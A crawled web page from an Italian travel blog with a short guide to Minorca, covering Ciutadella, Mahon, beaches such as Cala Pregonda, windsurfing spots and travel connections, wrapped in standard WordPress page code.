

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.lastminuteclick.it/guida-viaggi-minorca.html
body_size: 13799
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
            <link rel="pingback" href="https://blog.lastminuteclick.it/xmlrpc.php">
    
    <title>Guida Viaggi Minorca | Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it</title>

<!-- All in One SEO Pack 2.3.11.1 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Guida Viaggi Minorca: vacanze a Minorca alla Ciutadella visitando le spiagge dell'isola." />

<link rel="canonical" href="https://blog.lastminuteclick.it/guida-viaggi-minorca.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it &raquo; Feed" href="https://blog.lastminuteclick.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it &raquo; Feed dei commenti" href="https://blog.lastminuteclick.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it &raquo; Guida Viaggi Minorca Feed dei commenti" href="https://blog.lastminuteclick.it/guida-viaggi-minorca.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.lastminuteclick.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://blog.lastminuteclick.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wiloke-alert-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/source/css/alert.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-subscription-css'  href='https://blog.lastminuteclick.it/wp-content/plugins/newsletter/subscription/style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hermes-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='hermes_lib_css-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/css/lib/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hermes_googlefont-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='hermes_css-css'  href='https://blog.lastminuteclick.it/wp-content/themes/hermes/css/style.css' type='text/css' media='all' />
<style id='hermes_css-inline-css' type='text/css'>
body  {font-family:'Open Sans'; font-size:14px;}
.sidebar-widget {padding:0 25px 25px 25px}
.post .post__entry-cat a, .post .post__tags a {font-style:normal;}
.newsletter_box {color:#fff;}
.newsletter_box h4 {font-size:26px; color:#03a9f4;}
.newsletter_box .vote-destination-best {padding:25px;}
.newsletter_box .tnp-email {color:#222; width:100%;}
</style>
<link rel='stylesheet' id='hermes_custom_google_font-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.9.26' type='text/css' media='all' />
<style id='hermes_custom_google_font-inline-css' type='text/css'>
body, .skill-item .percent, .navigation .navigation__post .navigation__post-text span {
    
}

.h1, h1, .h2, h2, .h3, h3, .h4, h4, .h5, h5, .h6, h6, blockquote cite, .woocommerce #place_order, .woocommerce .button, .section-user form legend, .section-user form strong, .woocommerce table.my_account_orders th, .btn, .wpcf7-submit, .header__nav .nav-menu, .header__nav-mobile .nav-menu li a, .breadcrumbs, .evaluation-qualitys .evaluation-label, .gallery__filter li, .post-comment__option a, .commentlist .commentlist__inner .commentlist__inner-body .fn, .comment-respond .comment-reply-title, .pagination a, .pagination span, .navigation a, .category__item .category__item-text .category__item-text__count span, .category-list a, .widget__testimonials li cite, .widget__popular li .link, .widget__popular-slider li .link, .widget__mailchimp .widget__mailchimp-form__submit, .calendar_wrap table caption, .calendar_wrap table th, .widget_recent_entries ul li a, .widget_rss ul li a, .sidebar-widget .widget__popular li .img .stt, .sidebar-widget .su-heading, .pricing__price .amount, .my-account ul li a, .leaflet-control-zoom a, .marker-cluster div, .show-destination-maps, .copyright a {
    
}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var piwilokewidgetsajaxurl = "https:\/\/blog.lastminuteclick.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='false' src='https://blog.lastminuteclick.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/blog.lastminuteclick.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync='true' src='https://blog.lastminuteclick.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.43'></script>
<link rel='https://api.w.org/' href='https://blog.lastminuteclick.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.lastminuteclick.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.lastminuteclick.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Guida Viaggi Ibiza' href='https://blog.lastminuteclick.it/guida-viaggi-ibiza.html' />
<link rel='next' title='Guida Viaggi Cuba' href='https://blog.lastminuteclick.it/guida-viaggi-cuba.html' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://blog.lastminuteclick.it/?p=444' />
<link rel="alternate" type="application/json+oembed" href="https://blog.lastminuteclick.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lastminuteclick.it%2Fguida-viaggi-minorca.html" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.lastminuteclick.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lastminuteclick.it%2Fguida-viaggi-minorca.html&#038;format=xml" />
<script type="text/javascript">
    /* <![CDATA[ */
    var wilokeVisited = 0;
    if ( typeof WILOKE_GLOBAL === 'undefined' )
    {
        window.WILOKE_GLOBAL                = {};
        WILOKE_GLOBAL.work_in_progress      = '<div class="loadder-more text-center wiloke-work-in-progress"><span class="round"><span></span><span></span><span></span></span></div>';
        WILOKE_GLOBAL.ajaxurl               = 'https://blog.lastminuteclick.it/wp-admin/admin-ajax.php';
        WILOKE_GLOBAL.postID                = 444;
        WILOKE_GLOBAL.portfolio_data        = {};
        WILOKE_GLOBAL.portfolio_loaded_cats = {};
        WILOKE_GLOBAL.posts__not_in         = {};
        WILOKE_GLOBAL.woocommerce           = {};
    }
                wilokeVisited = localStorage.getItem("wiloke_hermes_visited");

            if ( wilokeVisited !== null)
            {
                var parseIDs =  wilokeVisited.split(",");

                if ( parseIDs.indexOf("444") == -1 )
                {
                    if ( parseIDs.length > 6 )
                    {
                        if ( parseIDs.length > 6 )
                        {
                            wilokeVisited = parseIDs.splice(0, 5);
                            wilokeVisited.toString();
                        }
                    }
                    wilokeVisited = wilokeVisited + ',' + 444;
                }
            }else{
                wilokeVisited = 444;
            }

            localStorage.setItem("wiloke_hermes_visited", wilokeVisited);
        /* ]]> */
</script>
        
</head>


<body class="post-template-default single single-post postid-444 single-format-standard cookies-not-set">
    <div id="wrap">

        <!-- HEADER -->
        <header id="header" data-reponsive="991" class="header header--has-sticky">

            <div class="header__wrap">

                <div class="header__inner">
                                
                    <!-- LOGO -->
                                        <div class="header__logo">
                        <a href="https://blog.lastminuteclick.it/"><img src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/logo-payoff.png" alt="Blog Viaggi, Vacanze e Crociere - Lastminuteclick.it" /></a>
                    </div>
                                        <!-- END / LOGO -->
            
                    <!-- MENU -->
                                                                                    <nav class="header__nav"><ul id="menu-menu-header" class="nav-menu"><li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1292"><a href="http://blog.lastminuteclick.it/">Home</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1291"><a href="https://blog.lastminuteclick.it/category/viaggi">Viaggi</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://blog.lastminuteclick.it/category/vacanze">Vacanze</a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1289"><a href="https://blog.lastminuteclick.it/category/guida-viaggi">Guida Viaggi</a></li>
</ul></nav>                                                                                <!-- END / MENU -->

                                
                    <!-- HEADER RIGHT -->
                    <div class="header__right">
                                                <!-- SEARCH FORM -->
                                                <div class="header-search">
                            <div class="header-search__form">
                                <form role="search" method="get" action="https://blog.lastminuteclick.it/">
    <input type="search" value="" name="s" id="s" placeholder="Search..." class="header-search__form-input" />
    <button type="submit" class="header-search__form-submit"><i class="fa fa-search"></i></button>
</form>                            </div>
                            <span class="header-search__icon"><i class="fa fa-search"></i></span>
                        </div>
                                                <!-- END / SEARCH FORM -->
            
                        <!-- BAR -->
                                                <!-- END / BAR -->
            
                        <!-- BAR -->
                        <div class="hermes-bar hermes-bar--menu"><i class="fa fa-bars"></i></div>
                        <!-- END / BAR -->
                                            </div>
                    <!-- HEADER RIGHT -->

                </div>

            </div>

        </header>
        <!-- END / HEADER -->
        
        <div id="breadcrumbs" class="bg-gray-light"><div class="container"><ol class="breadcrumbs"><li><a href="">Home</a></li><li><a href="https://blog.lastminuteclick.it/category/guida-viaggi">Guida Viaggi</a></li><li><span>Guida Viaggi Minorca</span></li></ol></div></div>

        <div id="blog-single" class="blog">
                <div class="container">
                    <div class="row">

                            <div class="col-md-8 custom-col-left">

                                <div class="blog-single">

                                    <!-- POST SINGLE -->
                                    <div id="post-444" class="post--standard post--single post-444 post type-post status-publish format-standard hentry category-guida-viaggi tag-spiaggia-cala-pregonda tag-vacanze-minorca">

                                        <div class="post__media wiloke__no_latlong" data-center="" data-icon="" data-iconcolor="" data-tile-layer-theme="Streets Map" data-zoom="8">
                                                                                    </div>
                                        <!-- END / POST MEDIA -->

                                        <!-- POST ENTRY -->
                                        <div class="post__entry">

                                            <!-- POST HEADER -->
                                            <div class="post__entry-header">

                                                                                                    <div class="post__entry-cat">
                                                        <a href="https://blog.lastminuteclick.it/category/guida-viaggi" rel="category tag">Guida Viaggi</a>
                                                                                                            </div>
                                                
                                                <!-- TITLE -->
                                                <h1 class="entry-header__title">Guida Viaggi Minorca</h1>
                                                <!-- END / TITLE -->

                                                <!-- POST META -->
                                                <div class="post__entry-meta">                                                        <span class="entry-meta__avata">
            <a href="https://blog.lastminuteclick.it/author/stefania"><img alt='1' src='https://secure.gravatar.com/avatar/00c5cd2aa37c10207e339cbe2ddbdd95?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00c5cd2aa37c10207e339cbe2ddbdd95?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' title=Stefania /></a>
        </span>
                    <span class="post__entry-categories">
                                        <a href="https://blog.lastminuteclick.it/category/guida-viaggi">Guida Viaggi</a>                                    </span>
                                                            </div>                                                <!-- END / POST META -->


                                            </div>
                                            <!-- END / POST HEADER -->

                                            <!-- ENTRY CONTENT -->
                                            <div class="post__entry-content">
                                                <div class="wiloke-content"><a href="http://blog.lastminuteclick.it/wp-content/uploads/2010/05/MINORCA_SONBOU.jpg"><img class="alignnone size-full wp-image-446" title="MINORCA_SONBOU" src="http://blog.lastminuteclick.it/wp-content/uploads/2010/05/MINORCA_SONBOU.jpg" alt="" width="600" height="225" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2010/05/MINORCA_SONBOU.jpg 600w, https://blog.lastminuteclick.it/wp-content/uploads/2010/05/MINORCA_SONBOU-300x112.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p><strong><em>Guida Viaggi Minorca</em></strong></p>
<p>Minorca ha acquisito nel tempo l&#8217;appellativo di <strong>Isla del Viento</strong>, isola del vento, per la sua caratteristica di essere costantemente spazzata da una incessante Tramontana che ha influito non poco sulla morfologia di questo angolo delle Baleari e che ha dato vita ad una infinitÃ  di leggende suggestive. Rispetto alla vicina e caotica Maiorca, Minorca ha conservato, soprattutto per volere dei sui abitanti, una connotazione decisamente intimista e conservatrice; il turismo di massa infatti caratterizza le altre isole delle Baleari, prediligendo quindi vita notturna e chiassoso divertimento.</p>
<p>Chi sceglie come meta delle proprie <em>vacanze Minorca</em> lo fa sicuramente per le sue <strong>bellezze naturalistiche</strong>, per le sue <strong>spiagge candide</strong> e tranquille e per la<strong> serenitÃ </strong> che quest&#8217;isola sa donare a chi la visita. Non Ã¨ quindi la tradizionale Movida delle isole spagnole ad attrarre un flusso di vacanzieri, comunque corposo, verso Minorca; sono invece la natura selvaggia ed incontaminata e l&#8217;atmosfera estremamente rilassante che questa isola nel cuore del Mediterraneo</p>
<p>La capitale amministrativa di Minorca Ã¨ <strong>Mahon</strong> ma il vero centro e cuore dell&#8217;isola Ã¨ la suggestiva Ciutadella, una deliziosa cittÃ  che fonde meravigliosamente l&#8217;austero stile medievale agli inconfondibili stilemi della tradizione araba. Un dedalo di viuzze nelle quali scoprire locali tipici, hotel e piccoli negozi nei quali fare shopping; da vedere sicuramente il Castello di San Nicolau e la Cattedrale dalla splendida facciata in stile gotico-catalano.</p>
<p>Per chi cerca svago e divertimento (Minorca Ã¨ tranquilla ma non Ã¨ un monastero di clausura) la destinazione Ã¨ sicuramente la zona del grande porto di Mahon; qui i locali, pub, taverne e ristoranti rimangono aperti anche 24 ore su 24. Qui siÂ  concentra solitamente il grosso dei felici turisti in vacanza a Minorca ed Ã¨ facile trovare compagnia o aggregarsi per tirar tardi in allegria.</p>
<p>Questa isola delle Baleari Ã¨ una meta di turismo balneare, la sua maggiore attrattiva, come abbiamo giÃ  accennato, sono le tante <strong>splendide spiagge</strong> che la rendono cosÃ¬ affascinante; tra le spiagge piÃ¹ belle di Minorca Ã¨ doveroso citare Cala Pregonda, una particolare sabbia rosa e l&#8217;acqua incredibilmente cristallina la rendono di una bellezza struggente; ugualmente suggestive le spiagge di Playa des Grau e di Cala Presili, due deliziosi arenili di sabbia dorata e abbastanza tranquilli.</p>
<p>Il forte vento di Minorca rappresenta una vera manna per gli amanti degli sporti acquatici come il windsurf o il nuovo Kite Surf, d&#8217;estate la tramontana Ã¨ meno violenta e ci si puÃ² davvero divertire a volare sulle onde. Tra le spiagge piÃ¹ frequentate dal popolo dei surfisti El Castell e Cala Tirant.</p>
<p>Le Baleari sono una meta di vacanze per tutte le tasche, non Ã¨ raro infatti trovare interessanti offerte Minorca che spesso comprendono volo piÃ¹ soggiorno a prezzi estremamente convenienti.</p>
<p>Minorca si puÃ² raggiungere con voli dai principali aeroporti italiani, sia con charter diretti che con tratte che prevedono uno scalo a Barcellona; via mare si raggiunge dal porto di Barcellona con tratte dirette al porto di Mahon</p>
</div>                                            </div>
                                            <!-- END / ENTRY CONTENT -->

                                            <!-- POST FOOTER -->
                                            <div class="post__entry-footer">
                                                <div class="entry-footer__bottom">
                                                            <div class="post__tags">
            <span><i class="fa fa-tag"></i></span> <a href="https://blog.lastminuteclick.it/tag/spiaggia-cala-pregonda" rel="tag">spiaggia cala pregonda</a>, <a href="https://blog.lastminuteclick.it/tag/vacanze-minorca" rel="tag">vacanze minorca</a>         </div>
                                                        </div>
                                            </div>
                                            <!-- END / POST FOOTER -->

                                        </div>
                                        <!-- END / POST BODY -->

                                    </div>
                                    <!-- END / POST SINGLE -->

                                    <!-- AUTHOR BOX -->
                                                                        <!-- END / AUTHOR BOX -->

                                    <!-- POSTS NAV LINK -->
                                    
    <!-- NAVIGATION POST -->
    <div class="navigation">

                    <a href="https://blog.lastminuteclick.it/guida-viaggi-cuba.html" class="navigation__newer">

                <span><i class="fa fa-angle-double-left"></i> Newer post</span>

                <div class="navigation__post">

                                            <div class="navigation__post-img">
                                <img width="150" height="150" src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/Cuba-PICCOLA-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/Cuba-PICCOLA-150x150.jpg 150w, https://blog.lastminuteclick.it/wp-content/uploads/2016/12/Cuba-PICCOLA-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" />                        </div>

                        <div class="navigation__post-text">
                            <div class="tb">
                                <div class="tb-cell">
                                    <h4>Guida Viaggi Cuba</h4>
                                    <span>29 Maggio 2010</span>
                                </div>
                            </div>
                        </div>
                    
                </div>

            </a>
        
                    <a href="https://blog.lastminuteclick.it/guida-viaggi-ibiza.html" class="navigation__older">
                <span>Older post <i class="fa fa-angle-double-right"></i></span>

                <div class="navigation__post">

                    
                </div>
            </a>
        
    </div>
    <!-- END / NAVIGATION POST -->
                                        <!-- END / POSTS NAV LINK -->

                                    <!-- POST RELATED -->
                                            <div class="post-related" data-type="related_posts" data-nonce="fdf33e7509">

            <div class="post-related__title">
                <span class="divider"></span>
                <h4>Ultimi articoli che hai visto</h4>
            </div>

                            <div class="post-related__owl owl__nav-middle">
                                            <a href="https://blog.lastminuteclick.it/guida-viaggi-caraibi.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                        <img width="500" height="353" src="https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-500x353.jpg" class="attachment-hermes_500 size-hermes_500 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-500x353.jpg 500w, https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2011/01/caraibi.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />                                                                    </div>

                                <h4 class="post-related__item-title">Guida Viaggi Caraibi</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/tanzania-mare-safari-cultura.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                        <img width="500" height="353" src="https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-500x353.jpg" class="attachment-hermes_500 size-hermes_500 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-500x353.jpg 500w, https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2010/12/tanzania-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />                                                                    </div>

                                <h4 class="post-related__item-title">Tanzania: tra mare, safari e cultura</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/saona-santo-domingo.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                        <img width="500" height="353" src="https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-500x353.jpg" class="attachment-hermes_500 size-hermes_500 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-500x353.jpg 500w, https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-300x212.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo-768x542.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2010/10/saona-santo-domingo.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />                                                                    </div>

                                <h4 class="post-related__item-title">Saona &#8211; Santo Domingo</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/samana-repubblica-domenicana.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                    </div>

                                <h4 class="post-related__item-title">Samana &#8211; Repubblica Domenicana</h4>
                            </a>
                                            <a href="https://blog.lastminuteclick.it/punta-cana-santo-domingo.html" class="post-related__item">

                                <div class="post-related__item-img">
                                                                    </div>

                                <h4 class="post-related__item-title">Punta Cana &#8211; Santo Domingo</h4>
                            </a>
                                </div>
                                    </div>
                                        <!-- END / POST RELATED -->

                                    <!-- COMMENT -->
                                    <div class="post-comment">
        <div id="wordpress-comment" class="hermes-comment">
        <div id="comments" class="comments">

                        </div>
            <!-- LEAVER YOUR COMMENT -->
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guida-viaggi-minorca.html#respond" style="display:none;">Annulla risposta</a></small></h3>			<form action="https://blog.lastminuteclick.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment_field"><input type="text" id="author" name="author" placeholder="Your name *" tabindex="1" value=""  aria-required='true' /></p>
<p class="comment_field"><input type="text" placeholder="Your email *" id="email" name="email" value=""  aria-required='true' /></p>
<p class="comment_field"><input type="text" placeholder="Your website" name="url" id="url" value=""  aria-required='true' /></p>
<p class="comment_field comment_textarea"><textarea id="comment" placeholder="Your Message *" name="765b9-comment" cols="30" rows="10"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea></p><p class="comment_field comment_submit"><input name="submit" type="submit" id="submit" class="btn btn--1" value="Pubblica il commento" /> <input type='hidden' name='comment_post_ID' value='444' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div>
    </div>                                    <!-- END / COMMENT -->

                                </div>

                            </div>

                                                                <div class="col-md-4 custom-col-right">
                                        <div class="sidebar-widget">
    <div id="wiloke_banner-4" class="widget wiloke_banner widget_banner"><h4 class="sidebar-widget__title">Scegli la tua vacanza</h4><a href="https://www.lastminuteclick.it/" target="_blank"><img src="https://blog.lastminuteclick.it/wp-content/uploads/2016/12/banner-home.jpg" alt="Scegli la tua vacanza"></a></div><div id="newsletterwidget-4" class="widget widget_newsletterwidget"><h4 class="sidebar-widget__title">Iscriviti alla Newsletter</h4><strong>Vacanze e Crociere Scontate fino all'80%</strong><br>
Vuoi essere il primo a saperlo? <br>
Iscriviti alla newsletter!<br>
<div class="tnp tnp-widget"><form method="post" action="https://blog.lastminuteclick.it/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nr" value="widget">
<div class="tnp-field tnp-field-email"><label></label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="">
</div>
</form>
</div>
</div><div id="wiloke_postslisting-3" class="widget widget_postslisting"><h4 class="sidebar-widget__title">Ultimi Articoli</h4><ul class="widget__popular">        <li>

            
                <a href="https://blog.lastminuteclick.it/pacchetti-bevande-msc-crociere-quanto-costano-conviene.html" class="img">
                    <img width="2880" height="1800" src="https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7.jpg" class="attachment-hermes_100_100 size-hermes_100_100 wp-post-image" alt="" srcset="https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7.jpg 2880w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-300x188.jpg 300w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-768x480.jpg 768w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-1200x750.jpg 1200w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-850x531.jpg 850w, https://blog.lastminuteclick.it/wp-content/uploads/2017/02/Cocktail-7-500x313.jpg 500w" sizes="(max-width: 2880px) 100vw, 2880px" />
                    
                        <span class="stt">01</span>
                                    </a>

            
            <div class="text">
                <a href="https://blog.lastminuteclick.it/pacchetti-bevande-msc-crociere-quanto-costano-conviene.html" class="link">Pacchetti bevande MSC Crociere: Quanto Costano ? Conviene</a>
                <span class="date">17 Febbraio 2017</span>
            </div>

        </li>
                <li>

            
                <a href="https://blog.lastminuteclick.it/msc-annuncia-allungamento-della-classe-lirica.html" class="img">
